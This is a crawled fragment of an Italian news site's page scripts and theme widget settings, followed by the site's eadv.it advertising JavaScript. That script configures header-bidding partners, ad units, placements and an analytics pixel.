text","f_tax_title_font_settings":"","f_tax_title_font_family":"","f_tax_title_font_size":"","f_tax_title_font_line_height":"","f_tax_title_font_style":"","f_tax_title_font_weight":"","f_tax_title_font_transform":"","f_tax_title_font_spacing":"","f_tax_title_":"","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","aria_label":"Search","toggle_horiz_align":"content-horiz-left","form_offset":"","form_offset_left":"","form_content_width":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_padding":"","input_radius":"","btn_text":"Search","btn_aria_label":"Search","btn_icon_align":"0","btn_margin":"","btn_border":"","btn_radius":"","results_msg_border":"","mc1_title_tag":"","mc1_el":"","open_in_new_window":"","m_padding":"","modules_border_size":"","modules_border_style":"","image_alignment":"50","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","icon_color_h":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_size":"","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_spread":"","form_shadow_shadow_color":"","input_color":"","placeholder_color":"","placeholder_opacity":"0","input_bg":"","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_family":"","f_input_font_size":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_weight":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_family":"","f_placeholder_font_size":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_family":"","f_results_msg_font_size":"","f_results_msg_font_line_height":"","f_results_msg_font_weight":"","f_results_msg_font_transform":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","title_txt":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_38","tdc_css_class":"tdi_38","tdc_css_class_style":"tdi_38_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_38');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '6';

                
	            
                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

            
                jQuery(window).on( 'load', function () {
                    var block = jQuery('.tdi_58'),
                        blockClass = '.tdi_58',
                        blockInner = block.find('.tdb-block-inner'),
                        blockOffsetLeft;

                    if( block.find('audio').length > 0 ) {
                        jQuery(blockClass + ' audio').mediaelementplayer();
                    }

                    if( block.hasClass('tdb-sfi-stretch') ) {
                        jQuery(window).resize(function () {
                            blockOffsetLeft = block.offset().left;

                            if( block.hasClass('tdb-sfi-stretch-left') ) {
                                blockInner.css('margin-left', -blockOffsetLeft + 'px');
                            } else {
                                blockInner.css('margin-right', -(jQuery(window).width() - (blockOffsetLeft + block.outerWidth())) + 'px');
                            }
                        });
                        jQuery(window).resize();
                    }

                    setTimeout(function () {
                        block.css('opacity', 1);
                    }, 500);
                });
            
            
</script>


<script>var td_res_context_registered_atts=["style_general_mobile_menu","style_general_header_align","style_general_header_logo","style_general_mobile_search","style_general_header_date","style_general_mobile_horiz_menu","style_general_header_menu","style_general_module_header","style_general_header_search","style_general_header_search_trigger_enabled","style_general_breadcrumbs","style_general_single_categories","style_general_single_title","style_general_title_single","style_bg_space","style_general_post_meta","style_general_single_author","style_general_single_date","style_general_comments_count","style_general_post_views","style_general_single_post_share","style_general_featured_image","style_general_single_content","style_general_separator","style_general_author_box","style_general_popular_categories","style_general_inline_image","style_general_inline_text","style_general_column_title","style_general_socials","style_general_list_menu","style_specific_list_menu_vertical","style_specific_list_menu_accordion","style_specific_list_menu_horizontal"];</script>

</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/?utm_source=w3tc&utm_medium=footer_comment&utm_campaign=free_plugin


Served from: www.labussolanews.it @ 2026-01-14 12:04:40 by W3 Total Cache
-->

--- FILE ---
content_type: application/javascript
request_url: https://track.eadv.it/vip/21373.js?lala13-2026011412
body_size: 3595
content:
/* lala */
var eadv_adUnitPrefix = '21373_IAB12-3_';
var eadv_siteId = '21373';

var eadv_desktopWidth = 768;
var eadv_pseudoSkinBox = 1126;

eadvTag.cmdInit.push(function () {

    /* RON: smilewanted */
    eadvTag.setBidderConfig('RON', ['0', '1', '2', '3', '4', '5', '9'], undefined, 'smilewanted', { 'zoneId': 'eadv.it_hb_display' });

    /* labussolanews.it: openx */
    eadvTag.setBidderConfig(eadv_siteId, '0', undefined, 'openx', { 'unit': '561976025', 'delDomain': 'eadv-d.openx.net' });
    eadvTag.setBidderConfig(eadv_siteId, '1', undefined, 'openx', { 'unit': '561976022', 'delDomain': 'eadv-d.openx.net' });
    eadvTag.setBidderConfig(eadv_siteId, ['2', '9'], undefined, 'openx', { 'unit': '561976021', 'delDomain': 'eadv-d.openx.net' });
    eadvTag.setBidderConfig(eadv_siteId, '3', undefined, 'openx', { 'unit': '561976024', 'delDomain': 'eadv-d.openx.net' });
    eadvTag.setBidderConfig(eadv_siteId, '4', undefined, 'openx', { 'unit': '561976023', 'delDomain': 'eadv-d.openx.net' });
    eadvTag.setBidderConfig(eadv_siteId, '5', undefined, 'openx', { 'unit': '561976019', 'delDomain': 'eadv-d.openx.net' });

    /* labussolanews.it: openx video */
    eadvTag.setBidderConfig(eadv_siteId, 'pool', 'outstream', 'openx', { 'unit': '561976020', 'delDomain': 'eadv-d.openx.net' });
    eadvTag.setBidderConfig(eadv_siteId, 'pool', 'instream', 'openx', { 'unit': '561976026', 'delDomain': 'eadv-d.openx.net' });

    /* labussolanews.it: rubicon */
    eadvTag.setBidderConfig(eadv_siteId, '0', undefined, 'rubicon', { 'accountId': '17762', 'siteId': '581834', 'zoneId': '3706402' });
    eadvTag.setBidderConfig(eadv_siteId, '1', undefined, 'rubicon', { 'position': 'atf', 'accountId': '17762', 'siteId': '581834', 'zoneId': '3706404' });
    eadvTag.setBidderConfig(eadv_siteId, ['2', '9'], undefined, 'rubicon', { 'accountId': '17762', 'siteId': '581834', 'zoneId': '3706406' });
    eadvTag.setBidderConfig(eadv_siteId, '3', undefined, 'rubicon', { 'accountId': '17762', 'siteId': '581834', 'zoneId': '3706408' });
    eadvTag.setBidderConfig(eadv_siteId, '4', undefined, 'rubicon', { 'accountId': '17762', 'siteId': '581834', 'zoneId': '3706410' });

    /* labussolanews.it: smartadserver */
    eadvTag.setBidderConfig(eadv_siteId, '0', undefined, 'smartadserver', { 'networkId': 2883, 'domain': 'https://prg.smartadserver.com', 'siteId': 693176, 'pageId': 2053065, 'formatId': 72191, 'currency': 'EUR' });
    eadvTag.setBidderConfig(eadv_siteId, '1', undefined, 'smartadserver', { 'networkId': 2883, 'domain': 'https://prg.smartadserver.com', 'siteId': 693176, 'pageId': 2053065, 'formatId': 71677, 'currency': 'EUR' });
    eadvTag.setBidderConfig(eadv_siteId, ['2', '9'], undefined, 'smartadserver', { 'networkId': 2883, 'domain': 'https://prg.smartadserver.com', 'siteId': 693176, 'pageId': 2053065, 'formatId': 71678, 'currency': 'EUR' });
    eadvTag.setBidderConfig(eadv_siteId, '3', undefined, 'smartadserver', { 'networkId': 2883, 'domain': 'https://prg.smartadserver.com', 'siteId': 693176, 'pageId': 2053065, 'formatId': 71681, 'currency': 'EUR' });
    eadvTag.setBidderConfig(eadv_siteId, '4', undefined, 'smartadserver', { 'networkId': 2883, 'domain': 'https://prg.smartadserver.com', 'siteId': 693176, 'pageId': 2053065, 'formatId': 71679, 'currency': 'EUR' });
    eadvTag.setBidderConfig(eadv_siteId, '5', undefined, 'smartadserver', { 'networkId': 2883, 'domain': 'https://prg.smartadserver.com', 'siteId': 693176, 'pageId': 2053065, 'formatId': 79957, 'currency': 'EUR' });

    /* labussolanews.it: smartadserver video */
    eadvTag.setBidderConfig(eadv_siteId, 'pool', 'outstream', 'smartadserver', { 'networkId': 2883, 'domain': 'https://prg.smartadserver.com', 'siteId': 693176, 'pageId': 2053065, 'formatId': 97018, 'currency': 'EUR', 'video': { 'protocol': 6 } });
    eadvTag.setBidderConfig(eadv_siteId, 'pool', 'instream', 'smartadserver', { 'networkId': 2883, 'domain': 'https://prg.smartadserver.com', 'siteId': 693176, 'pageId': 2053065, 'formatId': 97018, 'currency': 'EUR', 'video': { 'protocol': 6 } });

    /* labussolanews.it: appnexus */
    if (window.document.documentElement.scrollWidth >= eadv_desktopWidth) {
        eadvTag.setBidderConfig(eadv_siteId, '0', undefined, 'appnexus', { 'allowSmallerSizes': true, 'placementId': '35176936' });
        eadvTag.setBidderConfig(eadv_siteId, '1', undefined, 'appnexus', { 'allowSmallerSizes': true, 'position': 'above', 'placementId': '35176941' });
        eadvTag.setBidderConfig(eadv_siteId, '3', undefined, 'appnexus', { 'allowSmallerSizes': true, 'placementId': '35176951' });
        eadvTag.setBidderConfig(eadv_siteId, '4', undefined, 'appnexus', { 'allowSmallerSizes': true, 'placementId': '35176957' });
        eadvTag.setBidderConfig(eadv_siteId, '5', undefined, 'appnexus', { 'allowSmallerSizes': true, 'placementId': '35176963' });
    } else {
        eadvTag.setBidderConfig(eadv_siteId, '0', undefined, 'appnexus', { 'allowSmallerSizes': true, 'placementId': '35176965' });
        eadvTag.setBidderConfig(eadv_siteId, '1', undefined, 'appnexus', { 'allowSmallerSizes': true, 'position': 'above', 'placementId': '35176966' });
        eadvTag.setBidderConfig(eadv_siteId, '3', undefined, 'appnexus', { 'allowSmallerSizes': true, 'placementId': '35176967' });
        eadvTag.setBidderConfig(eadv_siteId, '4', undefined, 'appnexus', { 'allowSmallerSizes': true, 'placementId': '35176969' });
        eadvTag.setBidderConfig(eadv_siteId, '5', undefined, 'appnexus', { 'allowSmallerSizes': true, 'placementId': '35176978' });
    }
    eadvTag.setBidderConfig(eadv_siteId, ['2', '9'], undefined, 'appnexus', { 'allowSmallerSizes': true, 'placementId': '35176946' });

    /* labussolanews.it: appnexus native */
    if (window.document.documentElement.scrollWidth >= eadv_desktopWidth) {
        eadvTag.setBidderConfig(eadv_siteId, 'pool', 'nativable', 'appnexus', { 'placementId': '35176960' });
    } else {
        eadvTag.setBidderConfig(eadv_siteId, 'pool', 'nativable', 'appnexus', { 'placementId': '35176970' });
    }

    /* labussolanews.it appnexus video */
    if (window.document.documentElement.scrollWidth >= eadv_desktopWidth) {
        eadvTag.setBidderConfig(eadv_siteId, 'pool', 'outstream', 'appnexus', { 'placementId': '35176962' });
        eadvTag.setBidderConfig(eadv_siteId, 'pool', 'instream', 'appnexus', { 'placementId': '35176964' });
    } else {
        eadvTag.setBidderConfig(eadv_siteId, 'pool', 'outstream', 'appnexus', { 'placementId': '35176976' });
        eadvTag.setBidderConfig(eadv_siteId, 'pool', 'instream', 'appnexus', { 'placementId': '35176984' });
    }

    /* labussolanews.it: improvedigital */
    eadvTag.setBidderConfig(eadv_siteId, '0', undefined, 'improvedigital', { 'publisherId': 1533, 'placementId': 23313120 });
    eadvTag.setBidderConfig(eadv_siteId, '1', undefined, 'improvedigital', { 'publisherId': 1533, 'placementId': 23313125 });
    eadvTag.setBidderConfig(eadv_siteId, ['2', '9'], undefined, 'improvedigital', { 'publisherId': 1533, 'placementId': 23313134 });
    eadvTag.setBidderConfig(eadv_siteId, '3', undefined, 'improvedigital', { 'publisherId': 1533, 'placementId': 23313121 });
    eadvTag.setBidderConfig(eadv_siteId, '4', undefined, 'improvedigital', { 'publisherId': 1533, 'placementId': 23313136 });

    /* labussolanews.it: invibes */
    eadvTag.setBidderConfig(eadv_siteId, '3', undefined, 'invibes', { 'placementId': 'invibes_labussolanews', 'customEndpoint': 'https://prebid.videostep.com/Bid/VideoAdContent' });

    /* missena */
    eadvTag.setBidderConfig(eadv_siteId, 'pool', '1x1', 'missena', { 'apiKey': 'PA-83251665' });

    /* labussolanews.it: teads */
    eadvTag.setBidderConfig(eadv_siteId, '3', undefined, 'teads', { 'pageId': '221036', 'placementId': '237655' });

    /* labussolanews.it: outbrain */
    eadvTag.setBidderConfig(eadv_siteId, '1', undefined, 'outbrain', { 'publisher': { 'id': '0091fe362aaa8eb3f9423eda75ad9e1457' }, 'tagid': 'ATF-3/labussolanews.it_billboard' });
    eadvTag.setBidderConfig(eadv_siteId, '3', undefined, 'outbrain', { 'publisher': { 'id': '0091fe362aaa8eb3f9423eda75ad9e1457' }, 'tagid': 'NA-2/labussolanews.it_incontent' });
    eadvTag.setBidderConfig(eadv_siteId, ['2', '9'], undefined, 'outbrain', { 'publisher': { 'id': '0091fe362aaa8eb3f9423eda75ad9e1457' }, 'tagid': 'NA-3/labussolanews.it_aside' });
    eadvTag.setBidderConfig(eadv_siteId, '4', undefined, 'outbrain', { 'publisher': { 'id': '0091fe362aaa8eb3f9423eda75ad9e1457' }, 'tagid': 'BTF-3/labussolanews.it_bottom' });

    /* labussolanews.it quantum */
    eadvTag.setBidderConfig(eadv_siteId, 'pool', 'nativable', 'apnquantum', { 'placementId': '35220080' });
    eadvTag.setBidderConfig(eadv_siteId, 'pool', 'nativable', 'idquantum', { 'publisherId': 1220, 'placementId': 23316263 });

    /* labussolanews.it: seedtag */
    eadvTag.setBidderConfig(eadv_siteId, '1', undefined, 'seedtag', { 'adUnitId': '35251121', 'publisherId': '7299-5721-01', 'placement': 'inBanner' });
    eadvTag.setBidderConfig(eadv_siteId, ['2', '9'], undefined, 'seedtag', { 'adUnitId': '35251122', 'publisherId': '7299-5721-01', 'placement': 'inBanner' });
    eadvTag.setBidderConfig(eadv_siteId, '3', undefined, 'seedtag', { 'adUnitId': '35251116', 'publisherId': '7299-5721-01', 'placement': 'inArticle' });
    eadvTag.setBidderConfig(eadv_siteId, 'pool', '1x1', 'seedtag', { 'adUnitId': '35251115', 'publisherId': '7299-5721-01', 'placement': 'inScreen' });

    /* labussolanews.it: ogury */
    eadvTag.setBidderConfig(eadv_siteId, '3', undefined, 'ogury', { 'adUnitId': 'wm-hb-iart-labuss-eadvs-ed8eehdzw0hc', 'assetKey': 'OGY-5B5DE6723349' });
    if (window.location.pathname === '/') {
    } else {
        if (window.document.documentElement.scrollWidth >= eadv_desktopWidth) {
        } else {
            eadvTag.setBidderConfig(eadv_siteId, 'pool', '1x1', 'ogury', { 'adUnitId': 'wm-hb-head-labuss-eadvs-tk30mnmncxwy', 'assetKey': 'OGY-5B5DE6723349' });
            eadvTag.setBidderConfig(eadv_siteId, ['0', '1', '2', '3', '4', '5', '9'], undefined, 'ogury', { 'adUnitId': 'wd-hb-stdb-labuss-eadvs-qgqliewkwlpp', 'assetKey': 'OGY-5B5DE6723349' });
        }
    }

    /* ogury pbs */
    eadvTag.setBidderConfig(eadv_siteId, '3', undefined, 'ogury_pbs', { 'adUnitId': 'wm-hb-iart-labuss-eadvs-pndf4micfn1i', 'assetKey': 'OGY-5B5DE6723349' });
    if (window.location.pathname === '/') {
    } else {
        if (window.document.documentElement.scrollWidth >= eadv_desktopWidth) {
            eadvTag.setBidderConfig(eadv_siteId, ['0', '1', '2', '3', '4', '5', '9'], undefined, 'ogury_pbs', { 'adUnitId': 'wd-hb-stdb-labuss-eadvs-v3h6tosfwru9', 'assetKey': 'OGY-5B5DE6723349' });
        } else {
            eadvTag.setBidderConfig(eadv_siteId, 'pool', '1x1', 'ogury_pbs', { 'adUnitId': 'wm-hb-head-labuss-eadvs-ehuyyfnkz26i', 'assetKey': 'OGY-5B5DE6723349' });
        }
    }

    /* labussolanews.it: sublime */
    if (window.document.documentElement.scrollWidth >= eadv_desktopWidth) {
        eadvTag.cmd.push(function () { eadvTag.addLib('https://sac.ayads.co/sublime/40651/prebid'); });
        eadvTag.setBidderConfig(eadv_siteId, 'pool', '1800x1000', 'sublime', { 'zoneId': 40651, 'notifyId': (function () { window.sublime = window.sublime || {}; window.sublime.notifyId = (function b(a) { return a ? (a ^ Math.random() * 16 >> a / 4).toString(16) : ([1e7] + -1e3 + -4e3 + -8e3 + -1e11).replace(/[018]/g, b) })(); return window.sublime.notifyId; })() });
    } else {
        eadvTag.cmd.push(function () { eadvTag.addLib('https://sac.ayads.co/sublime/40652/prebid'); });
        eadvTag.setBidderConfig(eadv_siteId, 'pool', '1800x1000', 'sublime', { 'zoneId': 40652, 'notifyId': (function () { window.sublime = window.sublime || {}; window.sublime.notifyId = (function b(a) { return a ? (a ^ Math.random() * 16 >> a / 4).toString(16) : ([1e7] + -1e3 + -4e3 + -8e3 + -1e11).replace(/[018]/g, b) })(); return window.sublime.notifyId; })() });
    }

    eadvTag.targetingConfig[eadv_siteId] = {
        '5': {
            'partner_pseudoskin': '1',
            'partner_viralize': '1',
            'partner_vzstream': '0',
            'partner_adkaora': '1',
            'partner_floorad': '1'
        }
    };

    eadvTag.targetingConfig[eadv_siteId]['5'].partner_pseudoskin_w = eadv_pseudoSkinBox;

    eadvTag.domCmp('99f1286a-d117-4133-8595-888df8f1cb2f', 'https://www.labussolanews.it/privacy-policy/');

    var script = window.document.createElement("script");
    script.id = 'eadv-tracking-' + Math.random().toString(36).substr(2) + (new Date()).getTime();
    script.setAttribute("referrerpolicy", "unsafe-url");
    script.src = 'https://delivery1.eadv.it/analytics.php?x=be-21373-14-0-8a-0-0a-12-5a-1x1-69-0-89&u=ltaib.usswseonla&async=' + script.id;
    eadvTag.domAddElement('body', script);
});

eadvTag.cmdAdUnits.push(function () {
    /* billboard */
    eadvTag.defineAdUnit(eadv_adUnitPrefix + '1', {
        '0': [[320, 50], [320, 100]],
        '468': [[320, 50], [320, 100], [468, 60]],
        '728': [[320, 50], [320, 100], [468, 60], [728, 90]],
        '970': [[300, 250], [468, 60], [728, 90], [970, 90], [970, 250]]
    });
    /* aside desktop */
    eadvTag.defineAdUnit(eadv_adUnitPrefix + '2', {
        '0': [[120, 600], [160, 600]],
        '1200': [[120, 600], [160, 600], [300, 250], [300, 600], [336, 280]]
    });
    /* in-content */
    eadvTag.defineAdUnit(eadv_adUnitPrefix + '3', {
        '0': ['fluid', [300, 250], [300, 600], [320, 50], [320, 100]],
        '336': ['fluid', [300, 250], [300, 600], [320, 50], [320, 100], [336, 280]],
        '468': ['fluid', [300, 250], [320, 50], [320, 100], [336, 280], [468, 60]],
        '728': ['fluid', [300, 250], [320, 50], [320, 100], [336, 280], [468, 60], [728, 90]],
        '768': ['fluid,', [300, 250], [336, 280], [468, 60]],
        '1200': ['fluid,', [300, 250], [336, 280], [468, 60], [728, 90]]
    });
    /* bottom */
    eadvTag.defineAdUnit(eadv_adUnitPrefix + '4', {
        '0': [[300, 250], [300, 600], [320, 50], [320, 100]],
        '336': [[300, 250], [300, 600], [320, 50], [320, 100], [336, 280]],
        '468': [[300, 250], [320, 50], [320, 100], [336, 280], [468, 60]],
        '728': [[300, 250], [320, 50], [320, 100], [336, 280], [468, 60], [728, 90]],
        '970': [[300, 250], [336, 280], [468, 60], [728, 90], [970, 90], [970, 250]]
    });
    /* pseudoskin */
    var psObj = { '0': [[120, 600]] };
    psObj[String(eadv_pseudoSkinBox + (160 * 2))] = [[120, 600], [160, 600]];
    psObj[String(eadv_pseudoSkinBox + (300 * 2))] = [[120, 600], [160, 600], [300, 250], [300, 600]];
    psObj[String(eadv_pseudoSkinBox + (336 * 2))] = [[120, 600], [160, 600], [300, 250], [300, 600], [336, 280]];
    eadvTag.defineAdUnit(eadv_adUnitPrefix + '9', psObj);
    /* special-ad */
    eadvTag.defineAdUnit(eadv_adUnitPrefix + '5', {
        '0': ['1x1', 'outstream', 'instream', '1800x1000', [300, 250], [300, 600], [320, 480]],
        '336': ['1x1', 'outstream', 'instream', '1800x1000', [300, 250], [300, 600], [320, 480], [336, 280]],
        '500': ['1x1', 'outstream', 'instream', '1800x1000', [300, 250], [300, 600], [320, 480], [336, 280], [480, 320], [500, 500]],
        '768': ['1x1', 'outstream', 'instream', '1800x1000', [300, 250], [300, 600], [320, 480], [336, 280], [480, 320], [500, 500], [640, 960], [768, 1024]],
        '1024': ['1x1', 'outstream', 'instream', '1800x1000', [500, 500], [640, 960], [768, 1024], [960, 640], [1024, 768]]
    });
});

/* init */
eadvTag.cmdSlots.push(function () {
    eadvTag.defineSlot('billboard', eadv_adUnitPrefix + '1');
    eadvTag.defineSlot('aside', eadv_adUnitPrefix + '2');
    eadvTag.defineSlot('in-content', eadv_adUnitPrefix + '3');

    eadvTag.defineSlot('pseudoskin', eadv_adUnitPrefix + '9');
    eadvTag.defineSlot('special-ad', eadv_adUnitPrefix + '5');
});

var eadv_toInitAU = [eadv_adUnitPrefix + '1', eadv_adUnitPrefix + '3', eadv_adUnitPrefix + '5'];
var eadv_toInitS = ['billboard'];

if (window.document.documentElement.scrollWidth >= eadv_desktopWidth) {
    eadv_toInitAU.push(eadv_adUnitPrefix + '2');
    eadv_toInitS.push('aside');
}

if (window.document.documentElement.scrollWidth >= eadv_pseudoSkinBox + (120 * 2)) {
    eadv_toInitAU.push(eadv_adUnitPrefix + '9');
    eadv_toInitS.push('pseudoskin');
}

eadvTag.cmdAdUnits.push(function () {
    eadvTag.initAdUnits(eadv_toInitAU);
});
eadvTag.cmdSlots.push(function () {
    //eadvTag.initSlots(eadv_toInitS);
});

var eadv_flyingActivation = 'flying-carpet';
if (window.document.documentElement.scrollWidth >= eadv_desktopWidth) {
    eadv_flyingActivation = 'no-carpet';
}

/* display */
eadvTag.cmd.push(function () {
    eadvTag.domGas();

    if (window.document.documentElement.scrollWidth >= eadv_desktopWidth) {
        eadvTag.domDisplay(['billboard', eadv_adUnitPrefix + '1'], 'body .td-main-content-wrap', 'margin:20px 0;', 1);
    } else {
        eadvTag.domDisplay(['billboard', eadv_adUnitPrefix + '1'], 'body .td-main-content-wrap', ['margin:20px 0;', 'sticky-in-body'], 1);
    }

    if (window.document.documentElement.scrollWidth >= eadv_desktopWidth) {
        eadvTag.domDisplay(['aside', eadv_adUnitPrefix + '2'], 'body:not(.home) .td-pb-span4.td-is-sticky >.wpb_wrapper', 'margin:20px 0;', 1);
        eadvTag.domDisplay(['aside-lazy', eadv_adUnitPrefix + '2', true], 'body:not(.home) .td-pb-span4.td-is-sticky >.wpb_wrapper', 'margin:20px 0;');
    } else {
        eadvTag.domDisplay(['in-content-sidemob', eadv_adUnitPrefix + '3', true], 'body:not(.home) .td-pb-span4.td-is-sticky >.wpb_wrapper', ['margin:20px 0;', eadv_flyingActivation], 1);
    }

    window.seedtag_script_src = '7299-5721-01';
    eadvTag.domSeedtag('body.single .tdb_single_content >.tdb-block-inner');

    /* single */
    eadvTag.domDisplay(['in-content', eadv_adUnitPrefix + '3'], 'body.single .tdb_single_content >.tdb-block-inner', ['margin-bottom:30px;', eadv_flyingActivation], 2);
    eadvTag.domDisplay(['in-content-single1', eadv_adUnitPrefix + '3', true], 'body.single .tdb_single_content >.tdb-block-inner', ['margin-bottom:30px;', eadv_flyingActivation], 4, 20);
    eadvTag.domDisplay(['in-content-single2', eadv_adUnitPrefix + '3', true], 'body.single .tdb-author-box', ['margin:30px 0;', eadv_flyingActivation]);

    /* archive */
    eadvTag.domDisplay(['in-content', eadv_adUnitPrefix + '3'], 'body.archive .tdc-content-wrap >.tdc-zone >.td-pb-row', ['margin-bottom:30px;', eadv_flyingActivation], 2);
    if (window.document.documentElement.scrollWidth >= eadv_desktopWidth) {
    } else {
        eadvTag.domDisplay(['in-content-archive', eadv_adUnitPrefix + '3', true], 'body.archive .td-pb-span8 .tdb-block-inner', ['margin-bottom:30px;', eadv_flyingActivation], 3, 20);
    }

    /* home */
    eadvTag.domDisplay(['in-content', eadv_adUnitPrefix + '3'], 'body.home .tdc-content-wrap >.tdc-zone >.td-pb-row', ['margin-bottom:30px;', eadv_flyingActivation], 2);
    eadvTag.domDisplay(['in-content-home1', eadv_adUnitPrefix + '3', true], 'body.home .tdc-content-wrap >.tdc-zone >.td-pb-row', ['margin-bottom:30px;', eadv_flyingActivation], 3);
    eadvTag.domDisplay(['in-content-home2', eadv_adUnitPrefix + '3', true], 'body.home .tdc-content-wrap >.tdc-zone >.td-pb-row', ['margin-bottom:30px;', eadv_flyingActivation], 5);
    eadvTag.domDisplay(['in-content-home3', eadv_adUnitPrefix + '3', true], 'body.home .tdc-content-wrap >.tdc-zone >.td-pb-row', ['margin-bottom:30px;', eadv_flyingActivation], 8);

    eadvTag.domWhen('body.single', function () {
        eadvTag.targetingConfig[eadv_siteId]['5'].partner_vzstream = '1';
        eadvTag.domDisplaySpecialAdPlace(['special-ad'], 'body.single .tdb-author-box', 'margin:30px 0;');
        if (eadvTag.mgidChance()) {
            window.mgid_script_root = '1747232';
            window.mgid_script_src = 'site/1017622';
            eadvTag.domMgid('body.single .tdb-author-box', true, 'margin: 30px 0;');
        } else {
            eadvTag.domOutbrain('body.single .tdb-author-box', true, 'margin: 30px 0;');
        }
    });

    eadvTag.domDisplay(['bottom', eadv_adUnitPrefix + '4', true], '.td-footer-template-wrap', 'margin-bottom:30px;', 1);

    eadvTag.domDisplaySpecialAd(['special-ad'], 'body');
}); 